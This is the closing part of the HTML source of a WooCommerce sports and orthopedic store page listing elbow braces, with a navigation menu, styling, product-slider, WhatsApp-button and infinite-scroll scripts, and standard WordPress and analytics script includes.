	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://salernosdeportes.com/product-category/medicinal/coderas-y-munequeras">Coderas y Muñequeras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://salernosdeportes.com/product-category/medicinal/fajas/">Fajas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16491"><a href="https://salernosdeportes.com/product-category/medicinal/Ortopedia-y-manos">Ortopedia y Manos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://salernosdeportes.com/product-category/medicinal/rodilleras/">Rodilleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://salernosdeportes.com/product-category/medicinal/tobilleras-y-musleras/">Tobilleras y Musleras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="https://salernosdeportes.com/product-category/medicinal/vendas/">Vendas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17021"><a href="https://salernosdeportes.com/product-category/medicinal/medicinal-varios">Varios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11136"><a href="https://salernosdeportes.com/product-category/suplementos/">Suplementos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18059"><a href="https://salernosdeportes.com/product-category/movilidad/">Movilidad<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18062"><a href="https://salernosdeportes.com/product-category/movilidad/Bicicletas">Bicicletas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18060"><a href="https://salernosdeportes.com/product-category/movilidad/monopatines-electricos">Monopatines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18061"><a href="https://salernosdeportes.com/product-category/movilidad/motocicletas">Motocicletas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19779"><a href="https://salernosdeportes.com/product-category/juguetes">Juguetes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://salernosdeportes.com/product-category/sale/">Sale</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress-child-alotrend/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
/* PRODUCTO GENERAL */
.movilidad-swiper .product {
    position: relative;
    overflow: hidden;
    text-align: center;
}

/* Título */
.movilidad-swiper .slider-product-title {
    font-size: 19px !important;
    font-weight: 500;
    margin-bottom: 10px !important;
    margin-top: 30px;
    min-height: 2.8em !important;
    text-transform: uppercase;
    color: black;
    text-align: center !important;
}

/* Precio */
.movilidad-swiper .slider-product-price {
    color: grey !important;
    text-align: center !important;
    display: block;
    margin: 0 auto 10px;
}

/* Imagen */
.movilidad-swiper .slider-product-image img {
    width: 100%;
    height: auto;
    transition: transform .35s ease;
}
.movilidad-swiper .product:hover img {
    transform: scale(1.1);
}

/* MINI BOTÓN CIRCULAR CENTRADO */
.movilidad-swiper .mini-add-to-cart {
    position: absolute;
    top: 30%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    pointer-events: none;
    transition: opacity .4s ease, transform .3s ease;
    z-index: 20;
    cursor: pointer;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
}

.movilidad-swiper .product:hover .mini-add-to-cart {
    opacity: 1;
    pointer-events: auto;
}

.movilidad-swiper .mini-add-to-cart:hover {
    transform: translate(-50%, -60%);
}

.movilidad-swiper .mini-add-to-cart svg {
    width: 18px;
    height: 18px;
    fill: #000;
}

/* Check ✓ al agregar */
.movilidad-swiper .mini-add-to-cart.added::after {
    content: "✓";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    color: black;
    font-size: 22px;
    font-weight: bold;
    background-color: white;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 1;
    transition: opacity .3s ease, transform .3s ease;
}

/* Ocultar el botón normal */
.movilidad-swiper .add_to_cart_button,
.movilidad-swiper .added_to_cart {
    display: none !important;
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

    document.querySelectorAll('.movilidad-swiper .product').forEach(function(product) {

        if (product.querySelector('.mini-add-to-cart')) return;

        const addToCartBtn = product.querySelector('.add_to_cart_button');

        if (addToCartBtn) {
            const miniBtn = document.createElement('a');
            miniBtn.classList.add('mini-add-to-cart');

            miniBtn.innerHTML = `
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path d="M7 18c-1.104 0-1.99.896-1.99 2S5.896 22 7 22s2-.896 2-2-.896-2-2-2zm10 0c-1.104 0-1.99.896-1.99 2S15.896 22 17 22s2-.896 2-2-.896-2-2-2zM7.16 14l.84-2h8.53c.75 0 1.41-.41 1.75-1.03l3.58-6.49a.996.996 0 0 0-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7.16z"/>
                </svg>
            `;

            if (addToCartBtn.classList.contains('product_type_simple')) {

                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    const self = this;

                    jQuery(addToCartBtn).trigger('click');

                    self.classList.add('added');
                    setTimeout(() => self.classList.remove('added'), 1500);
                });

            } else {
                miniBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    window.location.href = addToCartBtn.href;
                });
            }

            product.appendChild(miniBtn);
        }
    });
});
</script>

<script>
window.addEventListener('load', function () {
    const swiper = new Swiper('.movilidad-swiper', {
        slidesPerView: 6,
        spaceBetween: 20,
        loop: true,
        autoplay: { delay: 2500 },
        breakpoints: {
            0: { slidesPerView: 2 },
            480: { slidesPerView: 2 },
            768: { slidesPerView: 3 },
            1024: { slidesPerView: 4 },
            1280: { slidesPerView: 5 }
        },
        on: {
            init: function () {
                document.querySelector('.movilidad-swiper').style.visibility = 'visible';
                document.querySelector('.slider-loader').style.display = 'none';
            }
        }
    });
});
</script>

    <style>
        /* Títulos en mayúsculas y centrados */
        .destacados-swiper .woocommerce-loop-product__title {
            font-size: 19px !important;
			font-weight:500;
            /*line-height: 1.3 !important;*/
            text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
        }

     	.nuevos-swiper .woocommerce-loop-product__title { 
            font-size: 19px !important;
			 font-weight:500;
            /*line-height: 1.3 !important;*/
           text-decoration: none !important;
            margin-bottom: 10px !important;
			margin-top:30px;
            min-height: 2.8em !important;
            text-transform: uppercase;
            color: black;
            text-align: center !important;
			        } 
	

        .oferta-relampago-swiper .swiper-slide h3 {
            text-align: center;
            font-size: 16px;
        }

        /* Badge Oferta Relámpago */
        .oferta-relampago-swiper .oferta-relampago-badge {
            position: absolute;
            top: 10px;
            left: 10px;
            background-color: white;
            color: black;
            font-weight: bold;
            padding: 5px 10px;
            border-radius: 5px;
            font-size: 14px;
            z-index: 5;
            display: flex;
            align-items: center;
            border: 2px solid #fd6b03;
            box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
        }
        .oferta-relampago-swiper .oferta-relampago-badge::before {
            content: "⚡";
            margin-right: 5px;
        }
        .oferta-relampago-swiper .slider-product-image {
            position: relative;
            display: inline-block;
        }

        h2.woocommerce-loop-product__title, a {
            text-decoration: none !important;
        }
        .woocommerce-loop-product__title a {
            text-decoration: none !important;
            color: inherit !important;
        }

        /* Contenedor botones GP */
        .gp-shop-summary {
            display: flex !important;
            flex-direction: column !important;
            justify-content: space-between !important;
            height: 100% !important;
            align-items: center !important;
            text-align: center !important;
        }

        .gp-shop-summary .button.add_to_cart_button {
            margin-top: auto !important;
            padding: 10px 20px !important;
            width: auto !important;
            min-width: 120px;
            font-weight: 600 !important;
            border-radius: 4px !important;
            text-decoration: none !important;
            align-self: center !important;
        }

        .nuevos-swiper .gp-shop-summary .button.add_to_cart_button {
            font-size: 14px;
        }
        .oferta-relampago-swiper .gp-shop-summary .button.add_to_cart_button {
            display:none;
        }

       /* Precio destacado centrado */
.destacados-swiper .woocommerce-loop-product__title,
.nuevos-swiper .woocommerce-loop-product__title {
    text-align: center !important;
}

.destacados-swiper .woocommerce-Price-amount,
.nuevos-swiper .woocommerce-Price-amount {
    color: grey !important;
	font-size:18px;
   /* font-weight: 600 !important;*/
    text-align: center !important; /* Centra el precio */
    display: block; /* Se asegura de que ocupe toda la línea */
    margin: 0 auto 10px; /* Centrado y espacio inferior */
	   

}
/* Ocultar el botón "Añadir al carrito" en los sliders */
.destacados-swiper .add_to_cart_button,
.nuevos-swiper .add_to_cart_button {
    display: none !important;
}


        .oferta-relampago-swiper .slider-product .woocommerce-Price-amount {
            font-size:18px;
            text-align: center !important;
            display: block !important;
            margin: 0 auto !important;
            color: gray !important;
            font-weight: 600 !important;
        }

        /* Ocultar categorías */
        .product .posted_in,
        .product .product-categories {
            display: none !important;
        }

        /* Loader */
        .slider-wrapper-con-loader {
            position: relative;
            min-height: 200px;
        }
        .slider-loader {
            position: absolute;
            top: 50%;
            left: 50%;
            width: 40px;
            height: 40px;
            margin: -20px 0 0 -20px;
        }
    </style>

    <script>
        window.addEventListener('load', function () {
            const sliders = [
                { selector: '.destacados-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 3000 }, breakpoints: {0:{slidesPerView:2},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }},
                { selector: '.nuevos-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 1500 }, breakpoints: {0:{slidesPerView:2},768:{slidesPerView:4},1024:{slidesPerView:5},1280:{slidesPerView:6}} }},
                { selector: '.oferta-relampago-swiper', options: { slidesPerView: 5, spaceBetween: 20, loop: true, autoplay: { delay: 2000 }, breakpoints: {0:{slidesPerView:1},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }}
            ];

            sliders.forEach(function(slider) {
                const el = document.querySelector(slider.selector);
                if (!el) return;
                new Swiper(slider.selector, {
                    ...slider.options,
                    on: {
                        init: function () {
                            el.style.visibility = 'visible';
                            const loader = el.previousElementSibling;
                            if (loader && loader.classList.contains('slider-loader')) {
                                loader.style.display = 'none';
                            }
                        }
                    }
                });
            });
        });
    </script>
    <!-- Botón flotante de WhatsApp -->
    <div id="whatsapp-float" onclick="openWhatsApp()" aria-label="Chat por WhatsApp">
        <svg viewBox="0 0 32 32" width="28" height="28" fill="#fff">
            <path d="M16 0C7.164 0 0 7.163 0 16c0 2.822.741 5.564 2.143 7.986L0 32l8.195-2.122A15.909 15.909 0 0 0 16 32c8.836 0 16-7.163 16-16S24.836 0 16 0zm.062 29.088c-2.552 0-5.06-.683-7.272-1.977l-.523-.307-4.866 1.259 1.297-4.74-.34-.562C3.446 20.144 2.935 18.098 2.935 16c0-7.194 5.869-13.063 13.063-13.063 7.195 0 13.063 5.869 13.063 13.063.001 7.195-5.868 13.063-13.063 13.063zm7.368-9.544c-.405-.202-2.397-1.182-2.77-1.317-.372-.135-.643-.202-.915.202-.27.404-1.05 1.317-1.287 1.587-.237.27-.475.303-.88.101-.404-.202-1.71-.63-3.257-2.007-1.204-1.073-2.016-2.397-2.253-2.801-.237-.404-.025-.621.177-.822.182-.181.405-.474.607-.711.202-.237.27-.404.404-.674.134-.27.067-.506-.034-.708-.101-.202-.915-2.213-1.253-3.03-.33-.787-.667-.679-.915-.69l-.779-.013c-.27 0-.708.101-1.078.506-.37.404-1.408 1.377-1.408 3.358 0 1.981 1.44 3.891 1.64 4.158.202.27 2.83 4.314 6.856 6.049 4.026 1.734 4.026 1.156 4.748 1.081.723-.067 2.397-.972 2.73-1.911.337-.94.337-1.75.236-1.911-.101-.16-.37-.27-.775-.473z"></path>
        </svg>
    </div>

    <!-- Script para abrir WhatsApp -->
    <script>
        function openWhatsApp() {
            window.open('https://wa.me/59893862720?text=Hola%21%20escribo%20desde%20salernosdeportes.com', '_blank');
        }
    </script>

    <!-- Estilos del botón -->
    <style>
        #whatsapp-float {
            position: fixed;
            bottom: 20px;
            right: 25px;
            background: #25D366;
            color: #fff;
            width: 50px;
            height: 50px;
            border-radius: 50%;
            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 9999;
            transition: transform 0.3s ease;
        }
        #whatsapp-float:hover {
            transform: scale(1.1);
        }
    </style>
        <script>
    jQuery(document).ready(function($){
        $('.variations_form').each(function(){
            var $form = $(this);

            $form.find('select').each(function(){
                var $select = $(this);
                var attr_name = $select.data('attribute_name');
                if (!$select.hasClass('swatch-select')) {
                    $select.addClass('swatch-select');
                    
                    var $container = $('<div class="swatch-buttons"></div>');
                    $select.find('option').each(function(){
                        var value = $(this).val();
                        var text = $(this).text();
                        if(value) {
                            var $btn = $('<span class="swatch-button"></span>').text(text).attr('data-value', value);
                            $container.append($btn);
                        }
                    });

                    $select.before($container);

                    $container.on('click', '.swatch-button', function(){
                        var $btn = $(this);
                        $btn.siblings().removeClass('selected');
                        $btn.addClass('selected');

                        $select.val($btn.data('value')).trigger('change');
                    });
                }
            });
        });
    });
    </script>

    <style>
    /* Spinner estilo WooCommerce */
    #infinite-loader {
        display:none;
        text-align:center;
        padding:30px 0;
        width:100%;
        clear:both;
    }

    .lds-dual-ring {
        display: inline-block;
        width: 50px;
        height: 50px;
    }

    .lds-dual-ring:after {
        content: " ";
        display: block;
        width: 38px;
        height: 38px;
        margin: 2px;
        border-radius: 50%;
        border: 5px solid #444;
        border-color: #444 transparent #444 transparent;
        animation: lds-dual-ring 1.2s linear infinite;
    }

    @keyframes lds-dual-ring {
        0%   { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
    }
    </style>

    <script>
    jQuery(function($){

        let currentPage = 1;
        const maxPages  = 1;
        let loading = false;

        // Insertar el loader justo después del contenedor de productos
        const loaderHTML = '<div id="infinite-loader"><div class="lds-dual-ring"></div></div>';
        $('.products.columns-4').after(loaderHTML);

        // Genera URLs tipo /shop/page/2/
        function getNextURL() {
            return "/product-tag/codera/" + "page/" + (currentPage + 1) + "/";
        }

        function loadMore() {

            if (loading) return;
            if (currentPage >= maxPages) return;

            loading = true;
            $('#infinite-loader').show();

            currentPage++;
            const url = getNextURL();

            $.get(url, function(data){

                const items = $(data).find('.products.columns-4 .product');

                if (items.length > 0) {
                    $('.products.columns-4').append(items);

                    // ✅ Agregar botón flotante a los nuevos productos cargados
                    if (window.addMiniCartToProducts) {
                        window.addMiniCartToProducts('.archive ul.products');
                    }
                }

                // Si ya no hay más páginas o productos
                if (items.length === 0) {
                    currentPage = maxPages;
                }

                loading = false;
                $('#infinite-loader').hide();

            }).fail(function(){
                // Detener si falla la carga
                loading = false;
                currentPage = maxPages;
                $('#infinite-loader').hide();
            });
        }

        // Scroll detector
        $(window).on('scroll', function () {
            const triggerPoint = $(document).height() - 600;

            if ($(window).scrollTop() + $(window).height() > triggerPoint) {
                loadMore();
            }
        });

    });
    </script>

    <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Buscar">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://salernosdeportes.com/">
		<label for="search-modal-input" class="screen-reader-text">Buscar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
			<button aria-label="Buscar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://salernosdeportes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;codera&amp;rdquo;","@id":"https://salernosdeportes.com/product-tag/codera/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.3" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.3" id="generate-offside-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WZWHBM2GW1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://salernosdeportes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":"1"};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.3" id="generate-woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5638399b1c068a7921161ffef9fb06eb","fragment_name":"wc_fragments_5638399b1c068a7921161ffef9fb06eb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UYU","total_price":0,"currency_minor_unit":0}},"products":[{"id":22079,"name":"Codera Rinat Arm Adulto","categories":[{"name":"Coderas y mu\u00f1equeras"}],"prices":{"price":1990,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"cdr-001ad"}}},{"id":22076,"name":"Codera Rinat Arm Infantil","categories":[{"name":"Coderas y mu\u00f1equeras"}],"prices":{"price":1690,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"cdr-001inf"}}},{"id":21247,"name":"Codera El\u00e1stica Deportiva","categories":[{"name":"Coderas y mu\u00f1equeras"}],"prices":{"price":290,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"SKU 804"}}},{"id":11272,"name":"Codera Acolchonada Media Manga Par de Neopreno Antebrazo Codo De Tenista Tendinitis","categories":[{"name":"Tienda"},{"name":"Coderas y mu\u00f1equeras"},{"name":"Deportes"},{"name":"Medicinal"},{"name":"Rugby"}],"prices":{"price":990,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"CAEL-01"}}},{"id":11269,"name":"Soporte Deportivo para Codo de Neopreno Weston Antebrazo Codo De Tenista Tendinitis","categories":[{"name":"Tienda"},{"name":"Coderas y mu\u00f1equeras"},{"name":"Deportes"},{"name":"Medicinal"},{"name":"Rugby"}],"prices":{"price":305,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"NE 722"}}},{"id":10750,"name":"Codera Neopreno Elbow Lesiones Leves Venda Protectora Codo Alivia Dolor Mejora Circulaci\u00f3n","categories":[{"name":"Tienda"},{"name":"Coderas y mu\u00f1equeras"},{"name":"Deportes"},{"name":"Medicinal"},{"name":"Rugby"}],"prices":{"price":290,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"NE 778"}}},{"id":10749,"name":"Codera El\u00e1stica Elbow Lesiones Leves Venda Protectora Codo Alivia Dolor Mejora Circulaci\u00f3n","categories":[{"name":"Tienda"},{"name":"Coderas y mu\u00f1equeras"},{"name":"Deportes"},{"name":"Medicinal"},{"name":"Rugby"}],"prices":{"price":205,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"EL0506"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://salernosdeportes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://salernosdeportes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
